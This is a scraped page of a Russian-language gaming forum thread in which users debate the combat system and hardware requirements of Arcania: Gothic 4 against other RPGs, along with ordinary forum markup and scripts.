                          <li><span class="reputation zero rep_show" title="Репутация">0</span></li>
                        </ul>
                      </div>
                      <script type="text/javascript">
                      ipb.global.registerReputation( 'rep_post_465844', { domLikeStripId: 'like_post_465844', app: 'forums', type: 'pid', typeid: '465844' }, parseInt('0') );
                      </script>
                      <div class="signature" data-memberid="124">
                        Жизнь любит всех, но некоторых в стиле садо-мазо.<br>
                        <br>
                        За великим рахунком це психопатологія. Жити в Україні і не любити Україну. Зробити з мови політику, за мовною ознакою дискримінувати націю.<br>
                        © Ліна Костенко, "Записки українського самашедшого"<br>
                        <br>
                        - Та фашист и бандеровец!<br>
                        - Да, я знаю, у нас вся синагога такая.
                      </div>
                      <ul id="postControlsNormal_465844" class="post_controls clear clearfix">
                        <li class="top hide">
                          <a href="#ipboard_body" class="top" title="Наверх">Наверх</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <hr>
                <script type="text/javascript">
                var pid = parseInt(465844);
                if ( pid > ipb.topic.topPid ){
                ipb.topic.topPid = pid;
                }

                // Show multiquote for JS browsers
                if ( $('multiq_465844') )
                {
                $('multiq_465844').show();
                }

                if( $('toggle_post_465844') )
                {
                $('toggle_post_465844').show();
                }

                // Add perm data
                ipb.topic.deletePerms[465844] = { 'canDelete' : 0, 'canSoftDelete' : 0 };

                </script>
                <div class="post_block hentry clear clearfix" id="post_id_465865">
                  <a id="entry465865"></a>
                  <div class="post_wrap">
                    <h3 class="row2">
<span class="post_id right ipsType_small desc blend_links"><a itemprop="replyToUrl" data-entry-pid="465865" href="/board/index.php/topic/20395-arcania-gothic-4/page-3#entry465865" rel="bookmark" title="Arcania: Gothic 4Ссылка на это сообщение #25">#25 <img src="/board/public/style_images/paradox/icon_share.png" class="small" title="Arcania: Gothic 4Ссылка на это сообщение #25"></a></span> <span itemprop="creator name" class="author vcard"><span style="color:white">Terer</span></span>
</h3>
                    <div class="author_info">
                      <div itemscope itemtype="http://schema.org/Person" class="user_details">
                        <span class="hide" itemprop="name">Terer</span>
                        <ul class="basic_info">
                          <p class="desc member_title">Козак</p>
                          <li class="avatar">
                          </li>
<li class="group_title"><span style="color:white">Сердюк</span></li>
                          <li class="group_icon"><img src="/user_groups/ruzhye.gif" alt=""></li>
                          <li class="post_count desc lighter">751 сообщений</li>
                        </ul>
                        <ul class="custom_fields">
                          <li>
<span class="ft">Откуда:</span><span class="fc">Нижний Новгород</span>
</li>
                          <li>
                            <span class="ft">Награды:</span><img title="Посмотреть все награды пользователя" src="/board/uploads/awards/nagrada.gif">
                          </li>
                        </ul>
<span class="group_title">Регистрация:</span> <span class="post_count desc lighter">02.янв.10</span>
                        <div class="reputation positive">
                          <div style="font-size:1.1em">
                            Слава: 23
                          </div>
                        </div>
<br>
                      </div>
                    </div>
                    <div class="post_body">
                      <p class="posted_info desc lighter ipsType_small">Отправлено <abbr class="published" itemprop="commentTime" title="2010-09-13T12:11:40+00:00">13 сентября 2010 - 16:11</abbr></p>
                      <div itemprop="commentText" class="post entry-content">
                        <blockquote class="ipsBlockquote built">
                          <div>
                            <p class="citation"></p>
                            <blockquote class="ipsBlockquote" data-author="Maxim Suvorov" data-cid="465844" data-date="Sep 13 2010, 14:15">
                              <p><strong class="bbc">Terer</strong><br>
                              <br>
                              Ок, а можешь назвать игру с хорошей боевкой? (ну при этом что бы сама игра была играбельной)</p>
                            </blockquote>Dark Messiah of Might and Magic -пример самой удачнйо боевой системы в РПГ,Обливион , а именно система активного боя,развитая потом в моде Dead Reflex.Это из nontarget игр<br>
                            <blockquote class="ipsBlockquote built">
                              <div>
                                <p class="citation"></p>
                                <blockquote class="ipsBlockquote" data-author="Maxim Suvorov" data-cid="465844" data-date="Sep 13 2010, 14:15">
                                  <p><strong class="bbc">Stormbringer</strong><br>
                                  <br>
                                  Как для 2010 ждал более высоких требований. <img src="/board/public/style_emoticons/default/-622-th.gif" class="bbc_emoticon" alt="-_-"></p>
                                </blockquote>Очевидно же что это пиар Нвидиа.Потенциал 8800 велик и при грамотном разгоне он вполне догоняет 200ю серию...Как я уже писал это сделано дабы сбыть залежалые 295, которые с выходом нового чипа и 4й серии ну нафиг ни кому не сдались.И2 момент вброс показывает как Нвидиа относиться к пользователям Радеонов<br>
                                <p class="edit">Сообщение отредактировал Terer: 13 сентября 2010 - 16:15</p>
                              </div>
                              <div class="rep_bar clearfix right" id="rep_post_465865">
                                <ul class="ipsList_inline">
                                  <li><span class="reputation zero rep_show" title="Репутация">0</span></li>
                                </ul>
                              </div>
                              <script type="text/javascript">
                              ipb.global.registerReputation( 'rep_post_465865', { domLikeStripId: 'like_post_465865', app: 'forums', type: 'pid', typeid: '465865' }, parseInt('0') );
                              </script>
                              <div class="signature" data-memberid="14191">
                                / sad eyes /<br>
                                <br>
                                .......Место зарезервированно для пафосного изречения о жизни,смерти,людях и вообще<br>
                                <br>
                                убедить мне вас не получится, поэтому я сразу перейду к оскорблениям
                              </div>
                              <ul id="postControlsNormal_465865" class="post_controls clear clearfix">
                                <li class="top hide">
                                  <a href="#ipboard_body" class="top" title="Наверх">Наверх</a>
                                </li>
                              </ul>
                            </blockquote>
                          </div>
                        </blockquote>
                      </div>
                    </div>
                    <hr>
                    <script type="text/javascript">
                    var pid = parseInt(465865);
                    if ( pid > ipb.topic.topPid ){
                    ipb.topic.topPid = pid;
                    }

                    // Show multiquote for JS browsers
                    if ( $('multiq_465865') )
                    {
                    $('multiq_465865').show();
                    }

                    if( $('toggle_post_465865') )
                    {
                    $('toggle_post_465865').show();
                    }

                    // Add perm data
                    ipb.topic.deletePerms[465865] = { 'canDelete' : 0, 'canSoftDelete' : 0 };

                    </script>
                    <div class="post_block hentry clear clearfix" id="post_id_465875">
                      <a id="entry465875"></a>
                      <div class="post_wrap">
                        <h3 class="row2">
<span class="post_id right ipsType_small desc blend_links"><a itemprop="replyToUrl" data-entry-pid="465875" href="/board/index.php/topic/20395-arcania-gothic-4/page-3#entry465875" rel="bookmark" title="Arcania: Gothic 4Ссылка на это сообщение #26">#26 <img src="/board/public/style_images/paradox/icon_share.png" class="small" title="Arcania: Gothic 4Ссылка на это сообщение #26"></a></span> <span itemprop="creator name" class="author vcard"><span style="color:#2E8B57">Монархiстъ</span></span>
</h3>
                        <div class="author_info">
                          <div itemscope itemtype="http://schema.org/Person" class="user_details">
                            <span class="hide" itemprop="name">Монархiстъ</span>
                            <ul class="basic_info">
                              <p class="desc member_title">CiЧовий дiд</p>
                              <li class="avatar"><img itemprop="image" src="/board/public/style_images/paradox/profile/default_large.png" class="ipsUserPhoto ipsUserPhoto_variable"></li>
                              <li class="group_title"><span style="color:#2E8B57">Бунчужний</span></li>
                              <li class="group_icon"><img src="/user_groups/Bunchuk.png" alt=""></li>
                              <li class="post_count desc lighter">1 664 сообщений</li>
                            </ul>
                            <ul class="custom_fields">
                              <li>
<span class="ft">Откуда:</span><span class="fc">Урал</span>
</li>
                              <li>
<span class="ft">Прозвище:</span><span class="fc">Данила-Мастер</span>
</li>
                              <li>
                                <span class="ft">Награды:</span><img title="Посмотреть все награды пользователя" src="/board/uploads/awards/nagrada.gif">
                              </li>
                            </ul>
<span class="group_title">Регистрация:</span> <span class="post_count desc lighter">14.сен.08</span>
                            <div class="reputation positive">
                              <div style="font-size:1.1em">
                                Слава: 113
                              </div>
                            </div>
<br>
                          </div>
                        </div>
                        <div class="post_body">
                          <p class="posted_info desc lighter ipsType_small">Отправлено <abbr class="published" itemprop="commentTime" title="2010-09-13T12:23:36+00:00">13 сентября 2010 - 16:23</abbr></p>
                          <div itemprop="commentText" class="post entry-content">
                            <strong class="bbc">Maxim Suvorov</strong>,<br>
                            Готика 3 вышла в своё время с исскуственно завышенными требованиями. Имхо Готика 4 тоже такая же... Лично мне до картинки параллельно. Мне МиБ или Морровинд милее Ассасина...<br>
                          </div>
                          <div class="rep_bar clearfix right" id="rep_post_465875">
                            <ul class="ipsList_inline">
                              <li><span class="reputation zero rep_show" title="Репутация">0</span></li>
                            </ul>
                          </div>
                          <script type="text/javascript">
                          ipb.global.registerReputation( 'rep_post_465875', { domLikeStripId: 'like_post_465875', app: 'forums', type: 'pid', typeid: '465875' }, parseInt('0') );
                          </script>
                          <div class="signature" data-memberid="2781">
                            "Уроки лет, заветы века<br>
                            И предсказания эпох<br>
                            Не изменили человека,<br>
                            Он тот же загнанный лох.<br>
                            <br>
                            Все та же спесь, все те же позы,<br>
                            Все тех же ниток узлы.<br>
                            Семь из десяти по жизни козы,<br>
                            А остальные - козлы.<br>
                            <br>
                            Жги!"
                          </div>
                          <ul id="postControlsNormal_465875" class="post_controls clear clearfix">
                            <li class="top hide">
                              <a href="#ipboard_body" class="top" title="Наверх">Наверх</a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                    <hr>
                    <script type="text/javascript">
                    var pid = parseInt(465875);
                    if ( pid > ipb.topic.topPid ){
                    ipb.topic.topPid = pid;
                    }

                    // Show multiquote for JS browsers
                    if ( $('multiq_465875') )
                    {
                    $('multiq_465875').show();
                    }

                    if( $('toggle_post_465875') )
                    {
                    $('toggle_post_465875').show();
                    }

                    // Add perm data
                    ipb.topic.deletePerms[465875] = { 'canDelete' : 0, 'canSoftDelete' : 0 };

                    </script>
                    <div class="post_block hentry clear clearfix" id="post_id_465903">
                      <a id="entry465903"></a>
                      <div class="post_wrap">
                        <h3 class="row2">
<span class="post_id right ipsType_small desc blend_links"><a itemprop="replyToUrl" data-entry-pid="465903" href="/board/index.php/topic/20395-arcania-gothic-4/page-3#entry465903" rel="bookmark" title="Arcania: Gothic 4Ссылка на это сообщение #27">#27 <img src="/board/public/style_images/paradox/icon_share.png" class="small" title="Arcania: Gothic 4Ссылка на это сообщение #27"></a></span> <span itemprop="creator name" class="author vcard"><span style="color:red">Maxim Suvorov</span></span>
</h3>
                        <div class="author_info">
                          <div itemscope itemtype="http://schema.org/Person" class="user_details">
                            <span class="hide" itemprop="name">Maxim Suvorov</span>
                            <ul class="basic_info">
                              <p class="desc member_title">Значний Радец</p>
                              <li class="avatar">
                              </li>
<li class="group_title"><span style="color:red">Генеральна Cтаршина</span></li>
                              <li class="group_icon"><img src="/user_groups/bulava.gif" alt=""></li>
                              <li class="post_count desc lighter">9 892 сообщений</li>
                            </ul>
                            <ul class="custom_fields">
                              <li>
<span class="ft">Откуда:</span><span class="fc">Киев - Бруклин, южный Бруклин...</span>
</li>
                              <li>
<span class="ft">Прозвище:</span><span class="fc">Архистратиг</span>
</li>
                              <li>
<span class="ft">Создатель:</span><span class="fc">Ogniem i Mieczem:TW; XIII век:Русич; M&B:ОиМ; Cossacks3; WatchDogs: Legion</span>
</li>
                            </ul>
<span class="group_title">Регистрация:</span> <span class="post_count desc lighter">29.окт.06</span>
                            <div class="reputation positive">
                              <div style="font-size:1.1em">
                                Слава: 956
                              </div>
                            </div>
<br>
                          </div>
                        </div>
                        <div class="post_body">
                          <p class="posted_info desc lighter ipsType_small">Отправлено <abbr class="published" itemprop="commentTime" title="2010-09-13T13:18:40+00:00">13 сентября 2010 - 17:18</abbr></p>
                          <div itemprop="commentText" class="post entry-content">
                            <strong class="bbc">Terer</strong>
                            <blockquote class="ipsBlockquote">
                              <p>Обливион</p>
                            </blockquote>o_O, Ээээ... Вот там самая что ни на есть "система закликивания".<br>
                            <blockquote class="ipsBlockquote">
                              <p>Dark Messiah</p>
                            </blockquote>Фейл - 50/50 - не все осиливали. <img src="/board/public/style_emoticons/default/-622-th.gif" class="bbc_emoticon" alt="-_-"><br>
                            <br>
                            <blockquote class="ipsBlockquote">
                              <p>Готика 3 вышла в своё время с исскуственно завышенными требованиями. Имхо Готика 4 тоже такая же... Лично мне до картинки параллельно. Мне МиБ или Морровинд милее Ассасина...</p>
                            </blockquote>Готика вышла явным фейлом. <img src="/board/public/style_emoticons/default/-622-th.gif" class="bbc_emoticon" alt="-_-"><br>
                            <blockquote class="ipsBlockquote">
                              <p>Очевидно же что это пиар Нвидиа.Потенциал 8800 велик и при грамотном разгоне он вполне догоняет 200ю серию...Как я уже писал это сделано дабы сбыть залежалые 295, которые с выходом нового чипа и 4й серии ну нафиг ни кому не сдались.И2 момент вброс показывает как Нвидиа относиться к пользователям Радеонов</p>
                            </blockquote>Ати - унылое г***. Столько проблем с их драйверами у разработчиков нет ни у кого.<br>
                          </div>
                          <div class="rep_bar clearfix right" id="rep_post_465903">
                            <ul class="ipsList_inline">
                              <li><span class="reputation zero rep_show" title="Репутация">0</span></li>
                            </ul>
                          </div>
                          <script type="text/javascript">
                          ipb.global.registerReputation( 'rep_post_465903', { domLikeStripId: 'like_post_465903', app: 'forums', type: 'pid', typeid: '465903' }, parseInt('0') );
                          </script>
                          <div class="signature" data-memberid="124">
                            Жизнь любит всех, но некоторых в стиле садо-мазо.<br>
                            <br>
                            За великим рахунком це психопатологія. Жити в Україні і не любити Україну. Зробити з мови політику, за мовною ознакою дискримінувати націю.<br>
                            © Ліна Костенко, "Записки українського самашедшого"<br>
                            <br>
                            - Та фашист и бандеровец!<br>
                            - Да, я знаю, у нас вся синагога такая.
                          </div>
                          <ul id="postControlsNormal_465903" class="post_controls clear clearfix">
                            <li class="top hide">
                              <a href="#ipboard_body" class="top" title="Наверх">Наверх</a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                    <hr>
                    <script type="text/javascript">
                    var pid = parseInt(465903);
                    if ( pid > ipb.topic.topPid ){
                    ipb.topic.topPid = pid;
                    }

                    // Show multiquote for JS browsers
                    if ( $('multiq_465903') )
                    {
                    $('multiq_465903').show();
                    }

                    if( $('toggle_post_465903') )
                    {
                    $('toggle_post_465903').show();
                    }

                    // Add perm data
                    ipb.topic.deletePerms[465903] = { 'canDelete' : 0, 'canSoftDelete' : 0 };

                    </script>
                    <div class="post_block hentry clear clearfix" id="post_id_465923">
                      <a id="entry465923"></a>
                      <div class="post_wrap">
                        <h3 class="row2">
<span class="post_id right ipsType_small desc blend_links"><a itemprop="replyToUrl" data-entry-pid="465923" href="/board/index.php/topic/20395-arcania-gothic-4/page-3#entry465923" rel="bookmark" title="Arcania: Gothic 4Ссылка на это сообщение #28">#28 <img src="/board/public/style_images/paradox/icon_share.png" class="small" title="Arcania: Gothic 4Ссылка на это сообщение #28"></a></span> <span itemprop="creator name" class="author vcard"><span style="color:white">Skif12</span></span>
</h3>
                        <div class="author_info">
                          <div itemscope itemtype="http://schema.org/Person" class="user_details">
                            <span class="hide" itemprop="name">Skif12</span>
                            <ul class="basic_info">
                              <p class="desc member_title">Козак</p>
                              <li class="avatar">
                              </li>
<li class="group_title"><span style="color:white">Сердюк</span></li>
                              <li class="group_icon"><img src="/user_groups/ruzhye.gif" alt=""></li>
                              <li class="post_count desc lighter">509 сообщений</li>
                            </ul>
                            <ul class="custom_fields">
                              <li>
<span class="ft">Откуда:</span><span class="fc">из диких степей</span>
</li>
                              <li>
                                <span class="ft">Награды:</span><img title="Посмотреть все награды пользователя" src="/board/uploads/awards/nagrada.gif">
                              </li>
                            </ul>
<span class="group_title">Регистрация:</span> <span class="post_count desc lighter">10.мая.09</span>
                            <div class="reputation positive">
                              <div style="font-size:1.1em">
                                Слава: 35
                              </div>
                            </div>
<br>
                          </div>
                        </div>
                        <div class="post_body">
                          <p class="posted_info desc lighter ipsType_small">Отправлено <abbr class="published" itemprop="commentTime" title="2010-09-13T13:56:35+00:00">13 сентября 2010 - 17:56</abbr></p>
                          <div itemprop="commentText" class="post entry-content">
                            На счет боевки, думаю еще никто не превзошел Blade of Darkness. Dark Messiah, просто красиво клинками машет, на самом деле, такая же тыкалка как Обливион. А создатели Готики, единственно что могли изобрести, уже было в Risen на том, кажись, и выдохлись.<br>
                          </div>
                          <div class="rep_bar clearfix right" id="rep_post_465923">
                            <ul class="ipsList_inline">
                              <li><span class="reputation zero rep_show" title="Репутация">0</span></li>
                            </ul>
                          </div>
                          <script type="text/javascript">
                          ipb.global.registerReputation( 'rep_post_465923', { domLikeStripId: 'like_post_465923', app: 'forums', type: 'pid', typeid: '465923' }, parseInt('0') );
                          </script>
                          <div class="signature" data-memberid="10221">
                            Здесь могла быть Ваша реклама...
                          </div>
                          <ul id="postControlsNormal_465923" class="post_controls clear clearfix">
                            <li class="top hide">
                              <a href="#ipboard_body" class="top" title="Наверх">Наверх</a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                    <hr>
                    <script type="text/javascript">
                    var pid = parseInt(465923);
                    if ( pid > ipb.topic.topPid ){
                    ipb.topic.topPid = pid;
                    }

                    // Show multiquote for JS browsers
                    if ( $('multiq_465923') )
                    {
                    $('multiq_465923').show();
                    }

                    if( $('toggle_post_465923') )
                    {
                    $('toggle_post_465923').show();
                    }

                    // Add perm data
                    ipb.topic.deletePerms[465923] = { 'canDelete' : 0, 'canSoftDelete' : 0 };

                    </script>
                    <div class="post_block hentry clear clearfix" id="post_id_465934">
                      <a id="entry465934"></a>
                      <div class="post_wrap">
                        <h3 class="row2">
<span class="post_id right ipsType_small desc blend_links"><a itemprop="replyToUrl" data-entry-pid="465934" href="/board/index.php/topic/20395-arcania-gothic-4/page-3#entry465934" rel="bookmark" title="Arcania: Gothic 4Ссылка на это сообщение #29">#29 <img src="/board/public/style_images/paradox/icon_share.png" class="small" title="Arcania: Gothic 4Ссылка на это сообщение #29"></a></span> <span itemprop="creator name" class="author vcard"><span style="color:white">Terer</span></span>
</h3>
                        <div class="author_info">
                          <div itemscope itemtype="http://schema.org/Person" class="user_details">
                            <span class="hide" itemprop="name">Terer</span>
                            <ul class="basic_info">
                              <p class="desc member_title">Козак</p>
                              <li class="avatar">
                              </li>
<li class="group_title"><span style="color:white">Сердюк</span></li>
                              <li class="group_icon"><img src="/user_groups/ruzhye.gif" alt=""></li>
                              <li class="post_count desc lighter">751 сообщений</li>
                            </ul>
                            <ul class="custom_fields">
                              <li>
<span class="ft">Откуда:</span><span class="fc">Нижний Новгород</span>
</li>
                              <li>
                                <span class="ft">Награды:</span><img title="Посмотреть все награды пользователя" src="/board/uploads/awards/nagrada.gif">
                              </li>
                            </ul>
<span class="group_title">Регистрация:</span> <span class="post_count desc lighter">02.янв.10</span>
                            <div class="reputation positive">
                              <div style="font-size:1.1em">
                                Слава: 23
                              </div>
                            </div>
<br>
                          </div>
                        </div>
                        <div class="post_body">
                          <p class="posted_info desc lighter ipsType_small">Отправлено <abbr class="published" itemprop="commentTime" title="2010-09-13T14:13:12+00:00">13 сентября 2010 - 18:13</abbr></p>
                          <div itemprop="commentText" class="post entry-content">
                            <blockquote class="ipsBlockquote built">
                              <div>
                                <p class="citation"></p>
                                <blockquote class="ipsBlockquote" data-author="Maxim Suvorov" data-cid="465903" data-date="Sep 13 2010, 15:18">
                                  <p><strong class="bbc">Terer</strong><br>
                                  o_O, Ээээ... Вот там самая что ни на есть "система закликивания".</p>
                                </blockquote>Видно ты даже не вкурсе что в обливионе есть активная система блока-паррирования,формула распределения урона достаточно сложная.У врагов есть отдельные слабые места,голова например.А уровни мастерства ,открывающие навыки продвинутых ударов тоже вполне разабвляют геймплей.Жаль что ты играл в Обливион именно "закликиванием" и всего этого не увидел<br>
                                Алсо дедли рефлекс<br>
                                <span class="inv">
]]>
</span> Deadly reflex 6 <span class="inv">
]]>
</span><br>
                                <blockquote class="ipsBlockquote built">
                                  <div>
                                    <p class="citation"></p>
                                    <blockquote class="ipsBlockquote" data-author="Skif12" data-cid="465923" data-date="Sep 13 2010, 16:56">
                                      <p>На счет боевки, думаю еще никто не превзошел Blade of Darkness.</p>
                                    </blockquote>BoD чистый TPS слэшер с элементом рпг ,да такого омг как круто я там не заметил ни разу,однотонные комбинации как в принце персии, отчасти повтор того что до него было в Rune<br>
                                    <p class="edit">Сообщение отредактировал Terer: 13 сентября 2010 - 18:23</p>
                                  </div>
                                  <div class="rep_bar clearfix right" id="rep_post_465934">
                                    <ul class="ipsList_inline">
                                      <li><span class="reputation zero rep_show" title="Репутация">0</span></li>
                                    </ul>
                                  </div>
                                  <script type="text/javascript">
                                  ipb.global.registerReputation( 'rep_post_465934', { domLikeStripId: 'like_post_465934', app: 'forums', type: 'pid', typeid: '465934' }, parseInt('0') );
                                  </script>
                                  <div class="signature" data-memberid="14191">
                                    / sad eyes /<br>
                                    <br>
                                    .......Место зарезервированно для пафосного изречения о жизни,смерти,людях и вообще<br>
                                    <br>
                                    убедить мне вас не получится, поэтому я сразу перейду к оскорблениям
                                  </div>
                                  <ul id="postControlsNormal_465934" class="post_controls clear clearfix">
                                    <li class="top hide">
                                      <a href="#ipboard_body" class="top" title="Наверх">Наверх</a>
                                    </li>
                                  </ul>
                                </blockquote>
                              </div>
                            </blockquote>
                          </div>
                        </div>
                        <hr>
                        <script type="text/javascript">
                        var pid = parseInt(465934);
                        if ( pid > ipb.topic.topPid ){
                        ipb.topic.topPid = pid;
                        }

                        // Show multiquote for JS browsers
                        if ( $('multiq_465934') )
                        {
                        $('multiq_465934').show();
                        }

                        if( $('toggle_post_465934') )
                        {
                        $('toggle_post_465934').show();
                        }

                        // Add perm data
                        ipb.topic.deletePerms[465934] = { 'canDelete' : 0, 'canSoftDelete' : 0 };

                        </script>
                        <div class="post_block hentry clear clearfix" id="post_id_465947">
                          <a id="entry465947"></a>
                          <div class="post_wrap">
                            <h3 class="row2">
<span class="post_id right ipsType_small desc blend_links"><a itemprop="replyToUrl" data-entry-pid="465947" href="/board/index.php/topic/20395-arcania-gothic-4/page-3#entry465947" rel="bookmark" title="Arcania: Gothic 4Ссылка на это сообщение #30">#30 <img src="/board/public/style_images/paradox/icon_share.png" class="small" title="Arcania: Gothic 4Ссылка на это сообщение #30"></a></span> <span itemprop="creator name" class="author vcard"><span style="color:white">Stormbringer</span></span>
</h3>
                            <div class="author_info">
                              <div itemscope itemtype="http://schema.org/Person" class="user_details">
                                <span class="hide" itemprop="name">Stormbringer</span>
                                <ul class="basic_info">
                                  <p class="desc member_title">CiЧовий дiд</p>
                                  <li class="avatar">
                                  </li>
<li class="group_title"><span style="color:white">Сердюк</span></li>
                                  <li class="group_icon"><img src="/user_groups/ruzhye.gif" alt=""></li>
                                  <li class="post_count desc lighter">1 339 сообщений</li>
                                </ul>
                                <ul class="custom_fields">
                                  <li>
<span class="ft">Откуда:</span><span class="fc">Украина г.Глухов</span>
</li>
                                  <li>
                                    <span class="ft">Награды:</span><img title="Посмотреть все награды пользователя" src="/board/uploads/awards/nagrada.gif">
                                  </li>
                                </ul>
<span class="group_title">Регистрация:</span> <span class="post_count desc lighter">01.мая.09</span>
                                <div class="reputation positive">
                                  <div style="font-size:1.1em">
                                    Слава: 67
                                  </div>
                                </div>
<br>
                              </div>
                            </div>
                            <div class="post_body">
                              <p class="posted_info desc lighter ipsType_small">Отправлено <abbr class="published" itemprop="commentTime" title="2010-09-13T14:31:18+00:00">13 сентября 2010 - 18:31</abbr></p>
                              <div itemprop="commentText" class="post entry-content">
                                <blockquote class="ipsBlockquote built">
                                  <div>
                                    <p class="citation"></p>
                                    <blockquote class="ipsBlockquote" data-author="Maxim Suvorov" data-cid="465844" data-date="Sep 13 2010, 14:15">
                                      <p><strong class="bbc">Stormbringer</strong><br>
                                      <br>
                                      Как для 2010 ждал более высоких требований. <img src="/board/public/style_emoticons/default/-622-th.gif" class="bbc_emoticon" alt="-_-"><br>
                                      <br>
                                      <strong class="bbc">Terer</strong><br>
                                      <br>
                                      Ок, а можешь назвать игру с хорошей боевкой? (ну при этом что бы сама игра была играбельной)<br>
                                      <br>
                                      <strong class="bbc">Stormbringer</strong><br>
                                      Как по мне там была самый смак. <img src="/board/public/style_emoticons/default/kazak-smile.gif" class="bbc_emoticon" alt=":)"><br>
                                      <br>
                                      <br>
                                      Чёт маловато. <img src="/board/public/style_emoticons/default/-622-th.gif" class="bbc_emoticon" alt="-_-"><br>
                                      <br>
                                      2Монархист - а что ты хотел на дворе 2010 год. Да и картинка в Г4 вполне гуд. Всё стильненько и плавненько(аки дохера полигонов в кадре).</p>
                                    </blockquote>На мой взгляд Ведьмак с хорошей боевкой, бой, с хорошо прокачанным Геральдом, выглядит просто шикарно. А также Г1, Г2 само собой. <br>
                                  </div>
                                  <div class="rep_bar clearfix right" id="rep_post_465947">
                                    <ul class="ipsList_inline">
                                      <li><span class="reputation zero rep_show" title="Репутация">0</span></li>
                                    </ul>
                                  </div>
                                  <script type="text/javascript">
                                  ipb.global.registerReputation( 'rep_post_465947', { domLikeStripId: 'like_post_465947', app: 'forums', type: 'pid', typeid: '465947' }, parseInt('0') );
                                  </script>
                                  <div class="signature" data-memberid="10037">
                                    :-)
                                  </div>
                                  <ul id="postControlsNormal_465947" class="post_controls clear clearfix">
                                    <li class="top hide">
                                      <a href="#ipboard_body" class="top" title="Наверх">Наверх</a>
                                    </li>
                                  </ul>
                                </blockquote>
                              </div>
                            </div>
                          </div>
                          <hr>
                          <script type="text/javascript">
                          var pid = parseInt(465947);
                          if ( pid > ipb.topic.topPid ){
                          ipb.topic.topPid = pid;
                          }

                          // Show multiquote for JS browsers
                          if ( $('multiq_465947') )
                          {
                          $('multiq_465947').show();
                          }

                          if( $('toggle_post_465947') )
                          {
                          $('toggle_post_465947').show();
                          }

                          // Add perm data
                          ipb.topic.deletePerms[465947] = { 'canDelete' : 0, 'canSoftDelete' : 0 };

                          </script>
                        </div>
                      </div>
                      <hr>
                      <div class="topic_controls clear ipsPad_top_bottom_half">
                        <div class="left">
                          <div class="pagination clearfix left">
                            <ul class="ipsList_inline back left">
                              <li class="prev">
                                <a href="/board/index.php/topic/20395-arcania-gothic-4/page-2" title="Arcania: Gothic 4 - Предыдущая страница" rel="prev">Назад</a>
                              </li>
                            </ul>
                            <ul class="ipsList_inline left pages">
                              <li class="pagejump clickable pj0157552001">
                                <a href="#">Страница 3 из 19</a> 
                                <script type="text/javascript">


                                                ipb.global.registerPageJump( '0157552001', { url: "http://totalwars.net/board/index.php/topic/20395-arcania-gothic-4/", stKey: 'st', perPage: 10, totalPages: 19, anchor: '' } );
                                </script>
                              </li>
                              <li class="page">
                                <a href="/board/index.php/topic/20395-arcania-gothic-4/" title="Arcania: Gothic 4 - страница 1">1</a>
                              </li>
                              <li class="page">
                                <a href="/board/index.php/topic/20395-arcania-gothic-4/page-2" title="Arcania: Gothic 4 - страница 2">2</a>
                              </li>
                              <li class="page active">3</li>
                              <li class="page">
                                4
                              </li>
                              <li class="page">
                                5
                              </li>
                            </ul>
                            <ul class="ipsList_inline forward left">
                              <li class="next">
                                Вперед
                              </li>
                              <li class="last">
                                <a href="/board/index.php/topic/20395-arcania-gothic-4/page-19" title="Arcania: Gothic 4 - Перейти к последней странице" rel="last">»</a>
                              </li>
                            </ul>
                          </div>
                        </div>
                        <div class="ipsPad_top_slimmer right">
                          <a href="/board/index.php/forum/451-gothic-%D0%B8-risen/" class="ipsType_small desc">Обратно в Gothic и Risen</a>
                        </div>
                      </div>
                    </div>
<br>
                    <div class="clear clearfix left">
                      <ul class="topic_share left shareButtons ipsList_inline">
                        <li>
                          <img src="/board/public/style_extra/sharelinks/vkontakte.png">
                        </li>
                        <li>
                          <img src="/board/public/style_extra/sharelinks/twitter.png">
                        </li>
                        <li class="fbLike">
                          <div class="fb-like" data-href="/board/index.php/topic/20395-arcania-gothic-4/page-3" data-send="false" data-layout="button_count" data-width="150" data-show-faces="false" data-action="like"></div>
                          <div id="fb-root"></div>
                        </li>
                        <script>
                        window.fbAsyncInit = function() {
                        FB.init({
                        appId      : '',
                        xfbml      : true,
                        version    : 'v2.1'
                        });
                        };
                        (function(d, s, id){
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) {return;}
                        js = d.createElement(s); js.id = id;
                        js.src = "//connect.facebook.net/en_US/sdk.js";
                        fjs.parentNode.insertBefore(js, fjs);
                        }(document, 'script', 'facebook-jssdk'));
                        </script>
                        <script type="text/javascript" src="https://apis.google.com/js/plusone.js">

                        {lang: 'ru'}

                        </script>
                        <li>
                          <div class="googlePlusOne"></div>
                        </li>
                        <li>
                          <img src="/board/public/style_extra/sharelinks/email.png">
                        </li>
                      </ul>
                      <script type="text/javascript">
                      ipb.sharelinks.url   = "http://totalwars.net/board/index.php/topic/20395-arcania-gothic-4/";
                      ipb.sharelinks.title = "Arcania: Gothic 4";
                      ipb.sharelinks.bname = "СiЧъ Total WarS";
                      </script>
                    </div>
<br>
                    <div id="topic_stats" class="statistics clear clearfix">
                      <div id="topic_active_users" class="active_users">
                        <h4 class="statistics_head">Количество пользователей, читающих эту тему: 0</h4>
                        <p class="statistics_brief desc">0 пользователей, 0 гостей, 0 анонимных</p>
                      </div>
                    </div>
                    <script type="text/javascript" src="/board/public/js/3rd_party/prettify/prettify.js"></script> 
                    <script type="text/javascript" src="/board/public/js/3rd_party/prettify/lang-sql.js"></script> 
                    <script type="text/javascript">


                    //<![CDATA[
                    Event.observe( window, 'load', function(e){ prettyPrint() });
                    //]]>
                    </script>
                    <div id="multiQuoteInsert" style="display: none;" class="ipsFloatingAction">
                      <span class="ipsButton no_width" id="mqbutton">Ответить цитируемым сообщениям</span>     <a href="#" id="multiQuoteClear" class="ipsType_smaller desc" title="Убрать отметки с сообщений, отмеченных для цитирования">Очистить</a>    
                    </div>
                    <form id="modform" method="post" action="https://totalwars.net/board/index.php?" name="modform">
                      <input type="hidden" name="app" value="forums"> <input type="hidden" name="module" value="moderate"> <input type="hidden" name="section" value="moderate"> <input type="hidden" name="do" value="postchoice"> <input type="hidden" name="f" value="451"> <input type="hidden" name="t" value="20395"> <input type="hidden" name="auth_key" value="880ea6a14ea49e853634fbdc5015a024"> <input type="hidden" name="st" value=""> <input type="hidden" name="page" value="3"> <input type="hidden" value="" name="selectedpidsJS" id="selectedpidsJS"> <input type="hidden" name="tact" id="tact" value="">
                    </form>
                    <div class="ipsAd">
